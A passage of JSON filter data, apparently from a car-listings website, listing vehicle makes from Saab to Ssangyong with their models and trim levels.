LE","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Kensington","Value":"Kensington","Name":"Kensington","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Mayfair","Value":"Mayfair","Name":"Mayfair","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Monte Carlo","Value":"Monte Carlo","Name":"Monte Carlo","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Rio","Value":"Rio","Name":"Rio","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Rio Grande","Value":"Rio Grande","Name":"Rio Grande","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Rose","Value":"Rose","Name":"Rose","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_SEi","Value":"SEi","Name":"SEi","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SLi","Value":"SLi","Name":"SLi","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Sprite","Value":"Sprite","Name":"Sprite","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Studio 2","Value":"Studio 2","Name":"Studio 2","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Thirty","Value":"Thirty","Name":"Thirty","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":24}],"Selected":false,"Counter":0,"Sort":107},{"Id":"Makes_Saab","Name":"Saab","Value":"Saab","Models":[{"Id":"Models_9-3","Value":"9-3","Name":"9-3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_9-5","Value":"9-5","Name":"9-5","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_900","Value":"900","Name":"900","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_9000","Value":"9000","Name":"9000","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_96","Value":"96","Name":"96","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_99","Value":"99","Name":"99","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Aero","Value":"Aero","Name":"Aero","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Aero Anniversary","Value":"Aero Anniversary","Name":"Aero Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Eco Anniversary","Value":"Eco Anniversary","Name":"Eco Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Griffin","Value":"Griffin","Name":"Griffin","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Linear","Value":"Linear","Name":"Linear","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Linear SE","Value":"Linear SE","Name":"Linear SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SE Talladega","Value":"SE Talladega","Name":"SE Talladega","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Turbo Edition","Value":"Turbo Edition","Name":"Turbo Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Vector","Value":"Vector","Name":"Vector","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Vector Anniversary","Value":"Vector Anniversary","Name":"Vector Anniversary","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Vector SE","Value":"Vector SE","Name":"Vector SE","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Vector Sport","Value":"Vector Sport","Name":"Vector Sport","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Viggen","Value":"Viggen","Name":"Viggen","Counter":0,"Selected":false,"Sort":15}],"Selected":false,"Counter":0,"Sort":108},{"Id":"Makes_SEAT","Name":"SEAT","Value":"SEAT","Models":[{"Id":"Models_Alhambra","Value":"Alhambra","Name":"Alhambra","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Altea","Value":"Altea","Name":"Altea","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Altea XL","Value":"Altea XL","Name":"Altea XL","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Arona","Value":"Arona","Name":"Arona","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Ateca","Value":"Ateca","Name":"Ateca","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_CUPRA Ateca","Value":"CUPRA Ateca","Name":"CUPRA Ateca","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Exeo","Value":"Exeo","Name":"Exeo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Ibiza","Value":"Ibiza","Name":"Ibiza","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Leon","Value":"Leon","Name":"Leon","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Marbella","Value":"Marbella","Name":"Marbella","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Mii","Value":"Mii","Name":"Mii","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Tarraco","Value":"Tarraco","Name":"Tarraco","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Toledo","Value":"Toledo","Name":"Toledo","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_30 Years","Value":"30 Years","Name":"30 Years","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Anniversary Limited Edition","Value":"Anniversary Limited Edition","Name":"Anniversary Limited Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Bocanegra","Value":"Bocanegra","Name":"Bocanegra","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Chill","Value":"Chill","Name":"Chill","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cupra","Value":"Cupra","Name":"Cupra","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cupra Black","Value":"Cupra Black","Name":"Cupra Black","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cupra K1","Value":"Cupra K1","Name":"Cupra K1","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cupra Lux","Value":"Cupra Lux","Name":"Cupra Lux","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cupra R","Value":"Cupra R","Name":"Cupra R","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cupra R ST","Value":"Cupra R ST","Name":"Cupra R ST","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Design Mii","Value":"Design Mii","Name":"Design Mii","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Ecomotive","Value":"Ecomotive","Name":"Ecomotive","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_FR","Value":"FR","Name":"FR","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_FR Black","Value":"FR Black","Name":"FR Black","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_FR Black Edition","Value":"FR Black Edition","Name":"FR Black Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_FR Black Technology","Value":"FR Black Technology","Name":"FR Black Technology","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_FR Edition","Value":"FR Edition","Name":"FR Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_FR First Edition","Value":"FR First Edition","Name":"FR First Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_FR Limited Edition","Value":"FR Limited Edition","Name":"FR Limited Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_FR Line","Value":"FR Line","Name":"FR Line","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_FR Red Edition","Value":"FR Red Edition","Name":"FR Red Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_FR Sport","Value":"FR Sport","Name":"FR Sport","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_FR Technology","Value":"FR Technology","Name":"FR Technology","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_FR Titanium","Value":"FR Titanium","Name":"FR Titanium","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_FR Titanium Technology","Value":"FR Titanium Technology","Name":"FR Titanium Technology","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_FR+","Value":"FR+","Name":"FR+","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_FR+ Supercopa","Value":"FR+ Supercopa","Name":"FR+ Supercopa","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_FR550","Value":"FR550","Name":"FR550","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Freerider","Value":"Freerider","Name":"Freerider","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Good Stuff","Value":"Good Stuff","Name":"Good Stuff","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_I TECH","Value":"I TECH","Name":"I TECH","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Mii By Cosmo","Value":"Mii By Cosmo","Name":"Mii By Cosmo","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Mii by Mango","Value":"Mii by Mango","Name":"Mii by Mango","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_R Cupra","Value":"R Cupra","Name":"R Cupra","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Reference","Value":"Reference","Name":"Reference","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Reference Sport","Value":"Reference Sport","Name":"Reference Sport","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_S Copa","Value":"S Copa","Name":"S Copa","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_S Emocion","Value":"S Emocion","Name":"S Emocion","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SE Copa","Value":"SE Copa","Name":"SE Copa","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SE Design","Value":"SE Design","Name":"SE Design","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_SE Dynamic","Value":"SE Dynamic","Name":"SE Dynamic","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SE Dynamic Technology","Value":"SE Dynamic Technology","Name":"SE Dynamic Technology","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SE First Edition","Value":"SE First Edition","Name":"SE First Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SE L","Value":"SE L","Name":"SE L","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE Technology","Value":"SE Technology","Name":"SE Technology","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE Technology 1st Edition","Value":"SE Technology 1st Edition","Name":"SE Technology 1st Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Technology Lux","Value":"SE Technology Lux","Name":"SE Technology Lux","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Sol","Value":"Sol","Name":"Sol","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Sportrider","Value":"Sportrider","Name":"Sportrider","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Stylance","Value":"Stylance","Name":"Stylance","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Toca","Value":"Toca","Name":"Toca","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_V5","Value":"V5","Name":"V5","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Vista","Value":"Vista","Name":"Vista","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Xcellence","Value":"Xcellence","Name":"Xcellence","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Xcellence First Edition","Value":"Xcellence First Edition","Name":"Xcellence First Edition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Xcellence First Edition Plus","Value":"Xcellence First Edition Plus","Name":"Xcellence First Edition Plus","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Xcellence Lux","Value":"Xcellence Lux","Name":"Xcellence Lux","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Xcellence Technology","Value":"Xcellence Technology","Name":"Xcellence Technology","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Xperience","Value":"Xperience","Name":"Xperience","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Xperience Edition","Value":"Xperience Edition","Name":"Xperience Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Xperience Lux","Value":"Xperience Lux","Name":"Xperience Lux","Counter":0,"Selected":false,"Sort":76}],"Selected":false,"Counter":528,"Sort":49},{"Id":"Makes_Skoda","Name":"Skoda","Value":"Skoda","Models":[{"Id":"Models_Citigo","Value":"Citigo","Name":"Citigo","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Elroq","Value":"Elroq","Name":"Elroq","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Enyaq","Value":"Enyaq","Name":"Enyaq","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Fabia","Value":"Fabia","Name":"Fabia","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Kamiq","Value":"Kamiq","Name":"Kamiq","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Karoq","Value":"Karoq","Name":"Karoq","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Kodiaq","Value":"Kodiaq","Name":"Kodiaq","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Octavia","Value":"Octavia","Name":"Octavia","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Rapid","Value":"Rapid","Name":"Rapid","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Rapid Spaceback","Value":"Rapid Spaceback","Name":"Rapid Spaceback","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Roomster","Value":"Roomster","Name":"Roomster","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Scala","Value":"Scala","Name":"Scala","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Superb","Value":"Superb","Name":"Superb","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Yeti","Value":"Yeti","Name":"Yeti","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4x4","Value":"4x4","Name":"4x4","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_60 ecoSuite","Value":"60 ecoSuite","Name":"60 ecoSuite","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_60 Loft","Value":"60 Loft","Name":"60 Loft","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_60 Lounge","Value":"60 Lounge","Name":"60 Lounge","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_60 Suite","Value":"60 Suite","Name":"60 Suite","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_80 ecoSuite","Value":"80 ecoSuite","Name":"80 ecoSuite","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_80 Founders Edition","Value":"80 Founders Edition","Name":"80 Founders Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_80 Loft","Value":"80 Loft","Name":"80 Loft","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_80 Lounge","Value":"80 Lounge","Name":"80 Lounge","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_80 Sportline","Value":"80 Sportline","Name":"80 Sportline","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_80 Sportline Plus","Value":"80 Sportline Plus","Name":"80 Sportline Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_80 Suite","Value":"80 Suite","Name":"80 Suite","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_80x Sportline","Value":"80x Sportline","Name":"80x Sportline","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_80x Sportline Plus","Value":"80x Sportline Plus","Name":"80x Sportline Plus","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Ambiente","Value":"Ambiente","Name":"Ambiente","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Colour Edition","Value":"Colour Edition","Name":"Colour Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Design Edition","Value":"Design Edition","Name":"Design Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_GreenLine","Value":"GreenLine","Name":"GreenLine","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_GreenLine II","Value":"GreenLine II","Name":"GreenLine II","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Laurin + Klement","Value":"Laurin + Klement","Name":"Laurin + Klement","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Monte Carlo","Value":"Monte Carlo","Name":"Monte Carlo","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Monte Carlo Edition","Value":"Monte Carlo Edition","Name":"Monte Carlo Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Monte Carlo Tech","Value":"Monte Carlo Tech","Name":"Monte Carlo Tech","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Outdoor Plus","Value":"Outdoor Plus","Name":"Outdoor Plus","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Reaction","Value":"Reaction","Name":"Reaction","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Redline","Value":"Redline","Name":"Redline","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Scout","Value":"Scout","Name":"Scout","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_SDI","Value":"SDI","Name":"SDI","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_SE Comfort","Value":"SE Comfort","Name":"SE Comfort","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_SE Connect","Value":"SE Connect","Name":"SE Connect","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_SE Drive","Value":"SE Drive","Name":"SE Drive","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE First Edition","Value":"SE First Edition","Name":"SE First Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SE L","Value":"SE L","Name":"SE L","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SE L Drive","Value":"SE L Drive","Name":"SE L Drive","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_SE L Edition","Value":"SE L Edition","Name":"SE L Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SE L Executive","Value":"SE L Executive","Name":"SE L Executive","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_SE L First Edition","Value":"SE L First Edition","Name":"SE L First Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SE Nav Plus","Value":"SE Nav Plus","Name":"SE Nav Plus","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SE Plus","Value":"SE Plus","Name":"SE Plus","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE Technology","Value":"SE Technology","Name":"SE Technology","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Silverline","Value":"Silverline","Name":"Silverline","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport Line Plus","Value":"Sport Line Plus","Name":"Sport Line Plus","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Sportline","Value":"Sportline","Name":"Sportline","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Sportline Edition","Value":"Sportline Edition","Name":"Sportline Edition","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sportline Plus","Value":"Sportline Plus","Name":"Sportline Plus","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Tour de France","Value":"Tour de France","Name":"Tour de France","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_vRS","Value":"vRS","Name":"vRS","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_vRS 230","Value":"vRS 230","Name":"vRS 230","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_vRS Blackline","Value":"vRS Blackline","Name":"vRS Blackline","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_vRS Challenge","Value":"vRS Challenge","Name":"vRS Challenge","Counter":0,"Selected":false,"Sort":71}],"Selected":false,"Counter":502,"Sort":50},{"Id":"Makes_Skywell","Name":"Skywell","Value":"Skywell","Models":[{"Id":"Models_BE11","Value":"BE11","Name":"BE11","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":109},{"Id":"Makes_smart","Name":"smart","Value":"smart","Models":[{"Id":"Models_#1","Value":"#1","Name":"#1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_#3","Value":"#3","Name":"#3","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_#5","Value":"#5","Name":"#5","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_city","Value":"city","Name":"city","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_forfour","Value":"forfour","Name":"forfour","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_fortwo","Value":"fortwo","Name":"fortwo","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_25th Anniversary Edition","Value":"25th Anniversary Edition","Name":"25th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Brabus","Value":"Brabus","Name":"Brabus","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_BRABUS Line","Value":"BRABUS Line","Name":"BRABUS Line","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Brabus Sport","Value":"Brabus Sport","Name":"Brabus Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Brabus Xclusive","Value":"Brabus Xclusive","Name":"Brabus Xclusive","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Edition 1","Value":"Edition 1","Name":"Edition 1","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Edition21","Value":"Edition21","Name":"Edition21","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Electric drive","Value":"Electric drive","Name":"Electric drive","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Grandstyle","Value":"Grandstyle","Name":"Grandstyle","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Iceshine","Value":"Iceshine","Name":"Iceshine","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_I-Move","Value":"I-Move","Name":"I-Move","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Nightrun","Value":"Nightrun","Name":"Nightrun","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Passion","Value":"Passion","Name":"Passion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Passion Advanced","Value":"Passion Advanced","Name":"Passion Advanced","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Prime","Value":"Prime","Name":"Prime","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Prime Exclusive","Value":"Prime Exclusive","Name":"Prime Exclusive","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Prime Sport","Value":"Prime Sport","Name":"Prime Sport","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Pro +","Value":"Pro +","Name":"Pro +","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Proxy","Value":"Proxy","Name":"Proxy","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Pulse","Value":"Pulse","Name":"Pulse","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Pulse Premium","Value":"Pulse Premium","Name":"Pulse Premium","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Urban Shadow Edition","Value":"Urban Shadow Edition","Name":"Urban Shadow Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":28}],"Selected":false,"Counter":5,"Sort":51},{"Id":"Makes_Ssangyong","Name":"Ssangyong","Value":"Ssangyong","Models":[{"Id":"Models_Korando","Value":"Korando","Name":"Korando","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Korando Sports","Value":"Korando Sports","Name":"Korando Sports","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Korando e-Motion","Value":"Korando e-Motion","Name":"Korando e-Motion","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Musso","Value":"Musso","Name":"Musso","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Rexton","Value":"Rexton","Name":"Rexton","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Tivoli","Value":"Tivoli","Name":"Tivoli","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Trivoli XLV","Value":"Trivoli XLV","Name":"Trivoli XLV","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Turismo","Value":"Turismo","Name":"Turismo","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_60th Anniversary Edition","Value":"60th Anniversary Edition","Name":"60th Anniversary 